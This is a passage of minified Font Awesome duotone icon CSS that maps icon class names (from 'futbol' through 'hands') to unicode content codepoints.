\f661\fe02"}.fa-duotone.fa-futbol:before,.fad.fa-futbol:before{content:"\26bd\fe01"}.fa-duotone.fa-futbol:after,.fad.fa-futbol:after{content:"\26bd\fe02"}.fa-duotone.fa-futbol-ball:before,.fad.fa-futbol-ball:before{content:"\26bd\fe01"}.fa-duotone.fa-futbol-ball:after,.fad.fa-futbol-ball:after{content:"\26bd\fe02"}.fa-duotone.fa-soccer-ball:before,.fad.fa-soccer-ball:before{content:"\26bd\fe01"}.fa-duotone.fa-soccer-ball:after,.fad.fa-soccer-ball:after{content:"\26bd\fe02"}.fa-duotone.fa-g:before,.fad.fa-g:before{content:"\47\fe01"}.fa-duotone.fa-g:after,.fad.fa-g:after{content:"\47\fe02"}.fa-duotone.fa-galaxy:before,.fad.fa-galaxy:before{content:"\e008\fe01"}.fa-duotone.fa-galaxy:after,.fad.fa-galaxy:after{content:"\e008\fe02"}.fa-duotone.fa-gallery-thumbnails:before,.fad.fa-gallery-thumbnails:before{content:"\e3aa\fe01"}.fa-duotone.fa-gallery-thumbnails:after,.fad.fa-gallery-thumbnails:after{content:"\e3aa\fe02"}.fa-duotone.fa-game-board:before,.fad.fa-game-board:before{content:"\f867\fe01"}.fa-duotone.fa-game-board:after,.fad.fa-game-board:after{content:"\f867\fe02"}.fa-duotone.fa-game-board-simple:before,.fad.fa-game-board-simple:before{content:"\f868\fe01"}.fa-duotone.fa-game-board-simple:after,.fad.fa-game-board-simple:after{content:"\f868\fe02"}.fa-duotone.fa-game-board-alt:before,.fad.fa-game-board-alt:before{content:"\f868\fe01"}.fa-duotone.fa-game-board-alt:after,.fad.fa-game-board-alt:after{content:"\f868\fe02"}.fa-duotone.fa-game-console-handheld:before,.fad.fa-game-console-handheld:before{content:"\f8bb\fe01"}.fa-duotone.fa-game-console-handheld:after,.fad.fa-game-console-handheld:after{content:"\f8bb\fe02"}.fa-duotone.fa-gamepad:before,.fad.fa-gamepad:before{content:"\f11b\fe01"}.fa-duotone.fa-gamepad:after,.fad.fa-gamepad:after{content:"\f11b\fe02"}.fa-duotone.fa-gamepad-modern:before,.fad.fa-gamepad-modern:before{content:"\f8bc"}.fa-duotone.fa-gamepad-modern:after,.fad.fa-gamepad-modern:after{content:"\10f8bc"}.fa-duotone.fa-gamepad-alt:before,.fad.fa-gamepad-alt:before{content:"\f8bc"}.fa-duotone.fa-gamepad-alt:after,.fad.fa-gamepad-alt:after{content:"\10f8bc"}.fa-duotone.fa-garage:before,.fad.fa-garage:before{content:"\e009\fe01"}.fa-duotone.fa-garage:after,.fad.fa-garage:after{content:"\e009\fe02"}.fa-duotone.fa-garage-car:before,.fad.fa-garage-car:before{content:"\e00a\fe01"}.fa-duotone.fa-garage-car:after,.fad.fa-garage-car:after{content:"\e00a\fe02"}.fa-duotone.fa-garage-open:before,.fad.fa-garage-open:before{content:"\e00b\fe01"}.fa-duotone.fa-garage-open:after,.fad.fa-garage-open:after{content:"\e00b\fe02"}.fa-duotone.fa-gas-pump:before,.fad.fa-gas-pump:before{content:"\26fd\fe01"}.fa-duotone.fa-gas-pump:after,.fad.fa-gas-pump:after{content:"\26fd\fe02"}.fa-duotone.fa-gas-pump-slash:before,.fad.fa-gas-pump-slash:before{content:"\f5f4\fe01"}.fa-duotone.fa-gas-pump-slash:after,.fad.fa-gas-pump-slash:after{content:"\f5f4\fe02"}.fa-duotone.fa-gauge:before,.fad.fa-gauge:before{content:"\f625\fe01"}.fa-duotone.fa-gauge:after,.fad.fa-gauge:after{content:"\f625\fe02"}.fa-duotone.fa-dashboard:before,.fad.fa-dashboard:before{content:"\f625\fe01"}.fa-duotone.fa-dashboard:after,.fad.fa-dashboard:after{content:"\f625\fe02"}.fa-duotone.fa-gauge-high:before,.fad.fa-gauge-high:before{content:"\f625\fe01"}.fa-duotone.fa-gauge-high:after,.fad.fa-gauge-high:after{content:"\f625\fe02"}.fa-duotone.fa-tachometer-alt:before,.fad.fa-tachometer-alt:before{content:"\f625\fe01"}.fa-duotone.fa-tachometer-alt:after,.fad.fa-tachometer-alt:after{content:"\f625\fe02"}.fa-duotone.fa-tachometer-alt-fast:before,.fad.fa-tachometer-alt-fast:before{content:"\f625\fe01"}.fa-duotone.fa-tachometer-alt-fast:after,.fad.fa-tachometer-alt-fast:after{content:"\f625\fe02"}.fa-duotone.fa-gauge-low:before,.fad.fa-gauge-low:before{content:"\f627\fe01"}.fa-duotone.fa-gauge-low:after,.fad.fa-gauge-low:after{content:"\f627\fe02"}.fa-duotone.fa-tachometer-alt-slow:before,.fad.fa-tachometer-alt-slow:before{content:"\f627\fe01"}.fa-duotone.fa-tachometer-alt-slow:after,.fad.fa-tachometer-alt-slow:after{content:"\f627\fe02"}.fa-duotone.fa-gauge-max:before,.fad.fa-gauge-max:before{content:"\f626\fe01"}.fa-duotone.fa-gauge-max:after,.fad.fa-gauge-max:after{content:"\f626\fe02"}.fa-duotone.fa-tachometer-alt-fastest:before,.fad.fa-tachometer-alt-fastest:before{content:"\f626\fe01"}.fa-duotone.fa-tachometer-alt-fastest:after,.fad.fa-tachometer-alt-fastest:after{content:"\f626\fe02"}.fa-duotone.fa-gauge-med:before,.fad.fa-gauge-med:before{content:"\f624\fe01"}.fa-duotone.fa-gauge-med:after,.fad.fa-gauge-med:after{content:"\f624\fe02"}.fa-duotone.fa-tachometer-alt-average:before,.fad.fa-tachometer-alt-average:before{content:"\f624\fe01"}.fa-duotone.fa-tachometer-alt-average:after,.fad.fa-tachometer-alt-average:after{content:"\f624\fe02"}.fa-duotone.fa-gauge-min:before,.fad.fa-gauge-min:before{content:"\f628\fe01"}.fa-duotone.fa-gauge-min:after,.fad.fa-gauge-min:after{content:"\f628\fe02"}.fa-duotone.fa-tachometer-alt-slowest:before,.fad.fa-tachometer-alt-slowest:before{content:"\f628\fe01"}.fa-duotone.fa-tachometer-alt-slowest:after,.fad.fa-tachometer-alt-slowest:after{content:"\f628\fe02"}.fa-duotone.fa-gauge-simple:before,.fad.fa-gauge-simple:before{content:"\f62a\fe01"}.fa-duotone.fa-gauge-simple:after,.fad.fa-gauge-simple:after{content:"\f62a\fe02"}.fa-duotone.fa-gauge-simple-high:before,.fad.fa-gauge-simple-high:before{content:"\f62a\fe01"}.fa-duotone.fa-gauge-simple-high:after,.fad.fa-gauge-simple-high:after{content:"\f62a\fe02"}.fa-duotone.fa-tachometer:before,.fad.fa-tachometer:before{content:"\f62a\fe01"}.fa-duotone.fa-tachometer:after,.fad.fa-tachometer:after{content:"\f62a\fe02"}.fa-duotone.fa-gauge-simple-low:before,.fad.fa-gauge-simple-low:before{content:"\f62c\fe01"}.fa-duotone.fa-gauge-simple-low:after,.fad.fa-gauge-simple-low:after{content:"\f62c\fe02"}.fa-duotone.fa-tachometer-slow:before,.fad.fa-tachometer-slow:before{content:"\f62c\fe01"}.fa-duotone.fa-tachometer-slow:after,.fad.fa-tachometer-slow:after{content:"\f62c\fe02"}.fa-duotone.fa-gauge-simple-max:before,.fad.fa-gauge-simple-max:before{content:"\f62b\fe01"}.fa-duotone.fa-gauge-simple-max:after,.fad.fa-gauge-simple-max:after{content:"\f62b\fe02"}.fa-duotone.fa-tachometer-fastest:before,.fad.fa-tachometer-fastest:before{content:"\f62b\fe01"}.fa-duotone.fa-tachometer-fastest:after,.fad.fa-tachometer-fastest:after{content:"\f62b\fe02"}.fa-duotone.fa-gauge-simple-med:before,.fad.fa-gauge-simple-med:before{content:"\f629\fe01"}.fa-duotone.fa-gauge-simple-med:after,.fad.fa-gauge-simple-med:after{content:"\f629\fe02"}.fa-duotone.fa-tachometer-average:before,.fad.fa-tachometer-average:before{content:"\f629\fe01"}.fa-duotone.fa-tachometer-average:after,.fad.fa-tachometer-average:after{content:"\f629\fe02"}.fa-duotone.fa-gauge-simple-min:before,.fad.fa-gauge-simple-min:before{content:"\f62d\fe01"}.fa-duotone.fa-gauge-simple-min:after,.fad.fa-gauge-simple-min:after{content:"\f62d\fe02"}.fa-duotone.fa-tachometer-slowest:before,.fad.fa-tachometer-slowest:before{content:"\f62d\fe01"}.fa-duotone.fa-tachometer-slowest:after,.fad.fa-tachometer-slowest:after{content:"\f62d\fe02"}.fa-duotone.fa-gavel:before,.fad.fa-gavel:before{content:"\f0e3\fe01"}.fa-duotone.fa-gavel:after,.fad.fa-gavel:after{content:"\f0e3\fe02"}.fa-duotone.fa-legal:before,.fad.fa-legal:before{content:"\f0e3\fe01"}.fa-duotone.fa-legal:after,.fad.fa-legal:after{content:"\f0e3\fe02"}.fa-duotone.fa-gear:before,.fad.fa-gear:before{content:"\2699\fe01"}.fa-duotone.fa-gear:after,.fad.fa-gear:after{content:"\2699\fe02"}.fa-duotone.fa-cog:before,.fad.fa-cog:before{content:"\2699\fe01"}.fa-duotone.fa-cog:after,.fad.fa-cog:after{content:"\2699\fe02"}.fa-duotone.fa-gears:before,.fad.fa-gears:before{content:"\f085\fe01"}.fa-duotone.fa-gears:after,.fad.fa-gears:after{content:"\f085\fe02"}.fa-duotone.fa-cogs:before,.fad.fa-cogs:before{content:"\f085\fe01"}.fa-duotone.fa-cogs:after,.fad.fa-cogs:after{content:"\f085\fe02"}.fa-duotone.fa-gem:before,.fad.fa-gem:before{content:"\f3a5"}.fa-duotone.fa-gem:after,.fad.fa-gem:after{content:"\10f3a5"}.fa-duotone.fa-genderless:before,.fad.fa-genderless:before{content:"\f22d\fe01"}.fa-duotone.fa-genderless:after,.fad.fa-genderless:after{content:"\f22d\fe02"}.fa-duotone.fa-ghost:before,.fad.fa-ghost:before{content:"\f6e2"}.fa-duotone.fa-ghost:after,.fad.fa-ghost:after{content:"\10f6e2"}.fa-duotone.fa-gif:before,.fad.fa-gif:before{content:"\e190\fe01"}.fa-duotone.fa-gif:after,.fad.fa-gif:after{content:"\e190\fe02"}.fa-duotone.fa-gift:before,.fad.fa-gift:before{content:"\f06b"}.fa-duotone.fa-gift:after,.fad.fa-gift:after{content:"\10f06b"}.fa-duotone.fa-gift-card:before,.fad.fa-gift-card:before{content:"\f663\fe01"}.fa-duotone.fa-gift-card:after,.fad.fa-gift-card:after{content:"\f663\fe02"}.fa-duotone.fa-gifts:before,.fad.fa-gifts:before{content:"\f79c\fe01"}.fa-duotone.fa-gifts:after,.fad.fa-gifts:after{content:"\f79c\fe02"}.fa-duotone.fa-gingerbread-man:before,.fad.fa-gingerbread-man:before{content:"\f79d\fe01"}.fa-duotone.fa-gingerbread-man:after,.fad.fa-gingerbread-man:after{content:"\f79d\fe02"}.fa-duotone.fa-glass:before,.fad.fa-glass:before{content:"\f804"}.fa-duotone.fa-glass:after,.fad.fa-glass:after{content:"\10f804"}.fa-duotone.fa-glass-citrus:before,.fad.fa-glass-citrus:before{content:"\f869\fe01"}.fa-duotone.fa-glass-citrus:after,.fad.fa-glass-citrus:after{content:"\f869\fe02"}.fa-duotone.fa-glass-empty:before,.fad.fa-glass-empty:before{content:"\e191\fe01"}.fa-duotone.fa-glass-empty:after,.fad.fa-glass-empty:after{content:"\e191\fe02"}.fa-duotone.fa-glass-half:before,.fad.fa-glass-half:before{content:"\e192\fe01"}.fa-duotone.fa-glass-half:after,.fad.fa-glass-half:after{content:"\e192\fe02"}.fa-duotone.fa-glass-half-empty:before,.fad.fa-glass-half-empty:before{content:"\e192\fe01"}.fa-duotone.fa-glass-half-empty:after,.fad.fa-glass-half-empty:after{content:"\e192\fe02"}.fa-duotone.fa-glass-half-full:before,.fad.fa-glass-half-full:before{content:"\e192\fe01"}.fa-duotone.fa-glass-half-full:after,.fad.fa-glass-half-full:after{content:"\e192\fe02"}.fa-duotone.fa-glasses:before,.fad.fa-glasses:before{content:"\f530\fe01"}.fa-duotone.fa-glasses:after,.fad.fa-glasses:after{content:"\f530\fe02"}.fa-duotone.fa-glasses-round:before,.fad.fa-glasses-round:before{content:"\f5f5"}.fa-duotone.fa-glasses-round:after,.fad.fa-glasses-round:after{content:"\10f5f5"}.fa-duotone.fa-glasses-alt:before,.fad.fa-glasses-alt:before{content:"\f5f5"}.fa-duotone.fa-glasses-alt:after,.fad.fa-glasses-alt:after{content:"\10f5f5"}.fa-duotone.fa-globe:before,.fad.fa-globe:before{content:"\f0ac"}.fa-duotone.fa-globe:after,.fad.fa-globe:after{content:"\10f0ac"}.fa-duotone.fa-globe-snow:before,.fad.fa-globe-snow:before{content:"\f7a3\fe01"}.fa-duotone.fa-globe-snow:after,.fad.fa-globe-snow:after{content:"\f7a3\fe02"}.fa-duotone.fa-globe-stand:before,.fad.fa-globe-stand:before{content:"\f5f6\fe01"}.fa-duotone.fa-globe-stand:after,.fad.fa-globe-stand:after{content:"\f5f6\fe02"}.fa-duotone.fa-goal-net:before,.fad.fa-goal-net:before{content:"\e3ab\fe01"}.fa-duotone.fa-goal-net:after,.fad.fa-goal-net:after{content:"\e3ab\fe02"}.fa-duotone.fa-golf-ball-tee:before,.fad.fa-golf-ball-tee:before{content:"\f450\fe01"}.fa-duotone.fa-golf-ball-tee:after,.fad.fa-golf-ball-tee:after{content:"\f450\fe02"}.fa-duotone.fa-golf-ball:before,.fad.fa-golf-ball:before{content:"\f450\fe01"}.fa-duotone.fa-golf-ball:after,.fad.fa-golf-ball:after{content:"\f450\fe02"}.fa-duotone.fa-golf-club:before,.fad.fa-golf-club:before{content:"\f451\fe01"}.fa-duotone.fa-golf-club:after,.fad.fa-golf-club:after{content:"\f451\fe02"}.fa-duotone.fa-golf-flag-hole:before,.fad.fa-golf-flag-hole:before{content:"\e3ac\fe01"}.fa-duotone.fa-golf-flag-hole:after,.fad.fa-golf-flag-hole:after{content:"\e3ac\fe02"}.fa-duotone.fa-gopuram:before,.fad.fa-gopuram:before{content:"\f664\fe01"}.fa-duotone.fa-gopuram:after,.fad.fa-gopuram:after{content:"\f664\fe02"}.fa-duotone.fa-graduation-cap:before,.fad.fa-graduation-cap:before{content:"\f19d"}.fa-duotone.fa-graduation-cap:after,.fad.fa-graduation-cap:after{content:"\10f19d"}.fa-duotone.fa-mortar-board:before,.fad.fa-mortar-board:before{content:"\f19d"}.fa-duotone.fa-mortar-board:after,.fad.fa-mortar-board:after{content:"\10f19d"}.fa-duotone.fa-gramophone:before,.fad.fa-gramophone:before{content:"\f8bd\fe01"}.fa-duotone.fa-gramophone:after,.fad.fa-gramophone:after{content:"\f8bd\fe02"}.fa-duotone.fa-grapes:before,.fad.fa-grapes:before{content:"\e306\fe01"}.fa-duotone.fa-grapes:after,.fad.fa-grapes:after{content:"\e306\fe02"}.fa-duotone.fa-grate:before,.fad.fa-grate:before{content:"\e193\fe01"}.fa-duotone.fa-grate:after,.fad.fa-grate:after{content:"\e193\fe02"}.fa-duotone.fa-grate-droplet:before,.fad.fa-grate-droplet:before{content:"\e194\fe01"}.fa-duotone.fa-grate-droplet:after,.fad.fa-grate-droplet:after{content:"\e194\fe02"}.fa-duotone.fa-greater-than:before,.fad.fa-greater-than:before{content:"\3e\fe01"}.fa-duotone.fa-greater-than:after,.fad.fa-greater-than:after{content:"\3e\fe02"}.fa-duotone.fa-greater-than-equal:before,.fad.fa-greater-than-equal:before{content:"\f532\fe01"}.fa-duotone.fa-greater-than-equal:after,.fad.fa-greater-than-equal:after{content:"\f532\fe02"}.fa-duotone.fa-grid:before,.fad.fa-grid:before{content:"\e195\fe01"}.fa-duotone.fa-grid:after,.fad.fa-grid:after{content:"\e195\fe02"}.fa-duotone.fa-grid-3:before,.fad.fa-grid-3:before{content:"\e195\fe01"}.fa-duotone.fa-grid-3:after,.fad.fa-grid-3:after{content:"\e195\fe02"}.fa-duotone.fa-grid-2:before,.fad.fa-grid-2:before{content:"\e196\fe01"}.fa-duotone.fa-grid-2:after,.fad.fa-grid-2:after{content:"\e196\fe02"}.fa-duotone.fa-grid-2-plus:before,.fad.fa-grid-2-plus:before{content:"\e197\fe01"}.fa-duotone.fa-grid-2-plus:after,.fad.fa-grid-2-plus:after{content:"\e197\fe02"}.fa-duotone.fa-grid-4:before,.fad.fa-grid-4:before{content:"\e198\fe01"}.fa-duotone.fa-grid-4:after,.fad.fa-grid-4:after{content:"\e198\fe02"}.fa-duotone.fa-grid-5:before,.fad.fa-grid-5:before{content:"\e199\fe01"}.fa-duotone.fa-grid-5:after,.fad.fa-grid-5:after{content:"\e199\fe02"}.fa-duotone.fa-grid-dividers:before,.fad.fa-grid-dividers:before{content:"\e3ad\fe01"}.fa-duotone.fa-grid-dividers:after,.fad.fa-grid-dividers:after{content:"\e3ad\fe02"}.fa-duotone.fa-grid-horizontal:before,.fad.fa-grid-horizontal:before{content:"\e307\fe01"}.fa-duotone.fa-grid-horizontal:after,.fad.fa-grid-horizontal:after{content:"\e307\fe02"}.fa-duotone.fa-grip:before,.fad.fa-grip:before{content:"\f58d\fe01"}.fa-duotone.fa-grip:after,.fad.fa-grip:after{content:"\f58d\fe02"}.fa-duotone.fa-grip-horizontal:before,.fad.fa-grip-horizontal:before{content:"\f58d\fe01"}.fa-duotone.fa-grip-horizontal:after,.fad.fa-grip-horizontal:after{content:"\f58d\fe02"}.fa-duotone.fa-grip-lines:before,.fad.fa-grip-lines:before{content:"\f7a4\fe01"}.fa-duotone.fa-grip-lines:after,.fad.fa-grip-lines:after{content:"\f7a4\fe02"}.fa-duotone.fa-grip-lines-vertical:before,.fad.fa-grip-lines-vertical:before{content:"\f7a5\fe01"}.fa-duotone.fa-grip-lines-vertical:after,.fad.fa-grip-lines-vertical:after{content:"\f7a5\fe02"}.fa-duotone.fa-grip-vertical:before,.fad.fa-grip-vertical:before{content:"\f58e\fe01"}.fa-duotone.fa-grip-vertical:after,.fad.fa-grip-vertical:after{content:"\f58e\fe02"}.fa-duotone.fa-guarani-sign:before,.fad.fa-guarani-sign:before{content:"\e19a\fe01"}.fa-duotone.fa-guarani-sign:after,.fad.fa-guarani-sign:after{content:"\e19a\fe02"}.fa-duotone.fa-guitar:before,.fad.fa-guitar:before{content:"\f7a6\fe01"}.fa-duotone.fa-guitar:after,.fad.fa-guitar:after{content:"\f7a6\fe02"}.fa-duotone.fa-guitar-electric:before,.fad.fa-guitar-electric:before{content:"\f8be"}.fa-duotone.fa-guitar-electric:after,.fad.fa-guitar-electric:after{content:"\10f8be"}.fa-duotone.fa-guitars:before,.fad.fa-guitars:before{content:"\f8bf\fe01"}.fa-duotone.fa-guitars:after,.fad.fa-guitars:after{content:"\f8bf\fe02"}.fa-duotone.fa-gun:before,.fad.fa-gun:before{content:"\e19b\fe01"}.fa-duotone.fa-gun:after,.fad.fa-gun:after{content:"\e19b\fe02"}.fa-duotone.fa-gun-slash:before,.fad.fa-gun-slash:before{content:"\e19c\fe01"}.fa-duotone.fa-gun-slash:after,.fad.fa-gun-slash:after{content:"\e19c\fe02"}.fa-duotone.fa-gun-squirt:before,.fad.fa-gun-squirt:before{content:"\e19d\fe01"}.fa-duotone.fa-gun-squirt:after,.fad.fa-gun-squirt:after{content:"\e19d\fe02"}.fa-duotone.fa-h:before,.fad.fa-h:before{content:"\48\fe01"}.fa-duotone.fa-h:after,.fad.fa-h:after{content:"\48\fe02"}.fa-duotone.fa-h1:before,.fad.fa-h1:before{content:"\f313\fe01"}.fa-duotone.fa-h1:after,.fad.fa-h1:after{content:"\f313\fe02"}.fa-duotone.fa-h2:before,.fad.fa-h2:before{content:"\f314\fe01"}.fa-duotone.fa-h2:after,.fad.fa-h2:after{content:"\f314\fe02"}.fa-duotone.fa-h3:before,.fad.fa-h3:before{content:"\f315\fe01"}.fa-duotone.fa-h3:after,.fad.fa-h3:after{content:"\f315\fe02"}.fa-duotone.fa-h4:before,.fad.fa-h4:before{content:"\f86a\fe01"}.fa-duotone.fa-h4:after,.fad.fa-h4:after{content:"\f86a\fe02"}.fa-duotone.fa-hammer:before,.fad.fa-hammer:before{content:"\f6e3"}.fa-duotone.fa-hammer:after,.fad.fa-hammer:after{content:"\10f6e3"}.fa-duotone.fa-hammer-war:before,.fad.fa-hammer-war:before{content:"\f6e4\fe01"}.fa-duotone.fa-hammer-war:after,.fad.fa-hammer-war:after{content:"\f6e4\fe02"}.fa-duotone.fa-hamsa:before,.fad.fa-hamsa:before{content:"\f665\fe01"}.fa-duotone.fa-hamsa:after,.fad.fa-hamsa:after{content:"\f665\fe02"}.fa-duotone.fa-hand:before,.fad.fa-hand:before{content:"\270b\fe01"}.fa-duotone.fa-hand:after,.fad.fa-hand:after{content:"\270b\fe02"}.fa-duotone.fa-hand-paper:before,.fad.fa-hand-paper:before{content:"\270b\fe01"}.fa-duotone.fa-hand-paper:after,.fad.fa-hand-paper:after{content:"\270b\fe02"}.fa-duotone.fa-hand-back-fist:before,.fad.fa-hand-back-fist:before{content:"\f255\fe01"}.fa-duotone.fa-hand-back-fist:after,.fad.fa-hand-back-fist:after{content:"\f255\fe02"}.fa-duotone.fa-hand-rock:before,.fad.fa-hand-rock:before{content:"\f255\fe01"}.fa-duotone.fa-hand-rock:after,.fad.fa-hand-rock:after{content:"\f255\fe02"}.fa-duotone.fa-hand-back-point-down:before,.fad.fa-hand-back-point-down:before{content:"\e19e\fe01"}.fa-duotone.fa-hand-back-point-down:after,.fad.fa-hand-back-point-down:after{content:"\e19e\fe02"}.fa-duotone.fa-hand-back-point-left:before,.fad.fa-hand-back-point-left:before{content:"\e19f\fe01"}.fa-duotone.fa-hand-back-point-left:after,.fad.fa-hand-back-point-left:after{content:"\e19f\fe02"}.fa-duotone.fa-hand-back-point-ribbon:before,.fad.fa-hand-back-point-ribbon:before{content:"\e1a0\fe01"}.fa-duotone.fa-hand-back-point-ribbon:after,.fad.fa-hand-back-point-ribbon:after{content:"\e1a0\fe02"}.fa-duotone.fa-hand-back-point-right:before,.fad.fa-hand-back-point-right:before{content:"\e1a1\fe01"}.fa-duotone.fa-hand-back-point-right:after,.fad.fa-hand-back-point-right:after{content:"\e1a1\fe02"}.fa-duotone.fa-hand-back-point-up:before,.fad.fa-hand-back-point-up:before{content:"\e1a2\fe01"}.fa-duotone.fa-hand-back-point-up:after,.fad.fa-hand-back-point-up:after{content:"\e1a2\fe02"}.fa-duotone.fa-hand-dots:before,.fad.fa-hand-dots:before{content:"\f461\fe01"}.fa-duotone.fa-hand-dots:after,.fad.fa-hand-dots:after{content:"\f461\fe02"}.fa-duotone.fa-allergies:before,.fad.fa-allergies:before{content:"\f461\fe01"}.fa-duotone.fa-allergies:after,.fad.fa-allergies:after{content:"\f461\fe02"}.fa-duotone.fa-hand-fingers-crossed:before,.fad.fa-hand-fingers-crossed:before{content:"\e1a3\fe01"}.fa-duotone.fa-hand-fingers-crossed:after,.fad.fa-hand-fingers-crossed:after{content:"\e1a3\fe02"}.fa-duotone.fa-hand-fist:before,.fad.fa-hand-fist:before{content:"\270a\fe01"}.fa-duotone.fa-hand-fist:after,.fad.fa-hand-fist:after{content:"\270a\fe02"}.fa-duotone.fa-fist-raised:before,.fad.fa-fist-raised:before{content:"\270a\fe01"}.fa-duotone.fa-fist-raised:after,.fad.fa-fist-raised:after{content:"\270a\fe02"}.fa-duotone.fa-hand-heart:before,.fad.fa-hand-heart:before{content:"\f4bc\fe01"}.fa-duotone.fa-hand-heart:after,.fad.fa-hand-heart:after{content:"\f4bc\fe02"}.fa-duotone.fa-hand-holding:before,.fad.fa-hand-holding:before{content:"\f4bd\fe01"}.fa-duotone.fa-hand-holding:after,.fad.fa-hand-holding:after{content:"\f4bd\fe02"}.fa-duotone.fa-hand-holding-box:before,.fad.fa-hand-holding-box:before{content:"\f47b\fe01"}.fa-duotone.fa-hand-holding-box:after,.fad.fa-hand-holding-box:after{content:"\f47b\fe02"}.fa-duotone.fa-hand-holding-dollar:before,.fad.fa-hand-holding-dollar:before{content:"\f4c0\fe01"}.fa-duotone.fa-hand-holding-dollar:after,.fad.fa-hand-holding-dollar:after{content:"\f4c0\fe02"}.fa-duotone.fa-hand-holding-usd:before,.fad.fa-hand-holding-usd:before{content:"\f4c0\fe01"}.fa-duotone.fa-hand-holding-usd:after,.fad.fa-hand-holding-usd:after{content:"\f4c0\fe02"}.fa-duotone.fa-hand-holding-droplet:before,.fad.fa-hand-holding-droplet:before{content:"\f4c1\fe01"}.fa-duotone.fa-hand-holding-droplet:after,.fad.fa-hand-holding-droplet:after{content:"\f4c1\fe02"}.fa-duotone.fa-hand-holding-water:before,.fad.fa-hand-holding-water:before{content:"\f4c1\fe01"}.fa-duotone.fa-hand-holding-water:after,.fad.fa-hand-holding-water:after{content:"\f4c1\fe02"}.fa-duotone.fa-hand-holding-heart:before,.fad.fa-hand-holding-heart:before{content:"\f4be\fe01"}.fa-duotone.fa-hand-holding-heart:after,.fad.fa-hand-holding-heart:after{content:"\f4be\fe02"}.fa-duotone.fa-hand-holding-magic:before,.fad.fa-hand-holding-magic:before{content:"\f6e5\fe01"}.fa-duotone.fa-hand-holding-magic:after,.fad.fa-hand-holding-magic:after{content:"\f6e5\fe02"}.fa-duotone.fa-hand-holding-medical:before,.fad.fa-hand-holding-medical:before{content:"\e05c\fe01"}.fa-duotone.fa-hand-holding-medical:after,.fad.fa-hand-holding-medical:after{content:"\e05c\fe02"}.fa-duotone.fa-hand-holding-seedling:before,.fad.fa-hand-holding-seedling:before{content:"\f4bf\fe01"}.fa-duotone.fa-hand-holding-seedling:after,.fad.fa-hand-holding-seedling:after{content:"\f4bf\fe02"}.fa-duotone.fa-hand-holding-skull:before,.fad.fa-hand-holding-skull:before{content:"\e1a4\fe01"}.fa-duotone.fa-hand-holding-skull:after,.fad.fa-hand-holding-skull:after{content:"\e1a4\fe02"}.fa-duotone.fa-hand-horns:before,.fad.fa-hand-horns:before{content:"\e1a9\fe01"}.fa-duotone.fa-hand-horns:after,.fad.fa-hand-horns:after{content:"\e1a9\fe02"}.fa-duotone.fa-hand-lizard:before,.fad.fa-hand-lizard:before{content:"\f258\fe01"}.fa-duotone.fa-hand-lizard:after,.fad.fa-hand-lizard:after{content:"\f258\fe02"}.fa-duotone.fa-hand-love:before,.fad.fa-hand-love:before{content:"\e1a5\fe01"}.fa-duotone.fa-hand-love:after,.fad.fa-hand-love:after{content:"\e1a5\fe02"}.fa-duotone.fa-hand-middle-finger:before,.fad.fa-hand-middle-finger:before{content:"\f806"}.fa-duotone.fa-hand-middle-finger:after,.fad.fa-hand-middle-finger:after{content:"\10f806"}.fa-duotone.fa-hand-peace:before,.fad.fa-hand-peace:before{content:"\270c\fe01"}.fa-duotone.fa-hand-peace:after,.fad.fa-hand-peace:after{content:"\270c\fe02"}.fa-duotone.fa-hand-point-down:before,.fad.fa-hand-point-down:before{content:"\f0a7\fe01"}.fa-duotone.fa-hand-point-down:after,.fad.fa-hand-point-down:after{content:"\f0a7\fe02"}.fa-duotone.fa-hand-point-left:before,.fad.fa-hand-point-left:before{content:"\f0a5\fe01"}.fa-duotone.fa-hand-point-left:after,.fad.fa-hand-point-left:after{content:"\f0a5\fe02"}.fa-duotone.fa-hand-point-ribbon:before,.fad.fa-hand-point-ribbon:before{content:"\e1a6\fe01"}.fa-duotone.fa-hand-point-ribbon:after,.fad.fa-hand-point-ribbon:after{content:"\e1a6\fe02"}.fa-duotone.fa-hand-point-right:before,.fad.fa-hand-point-right:before{content:"\f0a4\fe01"}.fa-duotone.fa-hand-point-right:after,.fad.fa-hand-point-right:after{content:"\f0a4\fe02"}.fa-duotone.fa-hand-point-up:before,.fad.fa-hand-point-up:before{content:"\261d\fe01"}.fa-duotone.fa-hand-point-up:after,.fad.fa-hand-point-up:after{content:"\261d\fe02"}.fa-duotone.fa-hand-pointer:before,.fad.fa-hand-pointer:before{content:"\f25a\fe01"}.fa-duotone.fa-hand-pointer:after,.fad.fa-hand-pointer:after{content:"\f25a\fe02"}.fa-duotone.fa-hand-scissors:before,.fad.fa-hand-scissors:before{content:"\f257\fe01"}.fa-duotone.fa-hand-scissors:after,.fad.fa-hand-scissors:after{content:"\f257\fe02"}.fa-duotone.fa-hand-sparkles:before,.fad.fa-hand-sparkles:before{content:"\e05d\fe01"}.fa-duotone.fa-hand-sparkles:after,.fad.fa-hand-sparkles:after{content:"\e05d\fe02"}.fa-duotone.fa-hand-spock:before,.fad.fa-hand-spock:before{content:"\f259"}.fa-duotone.fa-hand-spock:after,.fad.fa-hand-spock:after{content:"\10f259"}.fa-duotone.fa-hand-wave:before,.fad.fa-hand-wave:before{content:"\e1a7\fe01"}.fa-duotone.fa-hand-wave:after,.fad.fa-hand-wave:after{content:"\e1a7\fe02"}.fa-duotone.fa-hands:before,.fad.fa-hands:before{content:"\f2a7\fe01"}.fa-duotone.fa-hands:after,.fad.fa-hands:after{content:"\f2a7\fe02"}.fa-duotone.fa-sign-language:before,.fad.fa-sign-language:before{content:"\f2a7\fe01"}.fa-duotone.fa-sign-language:after,.fad.fa-sign-language:after{content:"\f2a7\fe02"}.fa-duotone.fa-signing:before,.fad.fa-signing:before{content:"\f2a7\fe01"}.fa-duotone.fa-signing:after,.fad.fa-signing:after{content:"\f2a7\fe02"}.fa-duotone.fa-hands-asl-interpreting:before,.fad.fa-hands-asl-interpreting:before{content:"\f2a3\fe01"}.fa-duotone.fa-hands-asl-interpreting:after,.fad.fa-hands-asl-interpreting:after{content:"\f2a3\fe02"}.fa-duotone.fa-american-sign-language-interpreting:before,.fad.fa-american-sign-language-interpreting:before{content:"\f2a3\fe01"}.fa-duotone.fa-american-sign-language-interpreting:after,.fad.fa-american-sign-language-interpreting:after{content:"\f2a3\fe02"}.fa-duotone.fa-asl-interpreting:before,.fad.fa-asl-interpreting:before{content:"\f2a3\fe01"}.fa-duotone.fa-asl-interpreting:after,.fad.fa-asl-interpreting:after{content:"\f2a3\fe02"}.fa-duotone.fa-hands-american-sign-language-interpreting:before,.fad.fa-hands-american-sign-language-interpreting:before{content:"\f2a3\fe01"}.fa-duotone.fa-hands-american-sign-language-interpreting:after,.fad.fa-hands-american-sig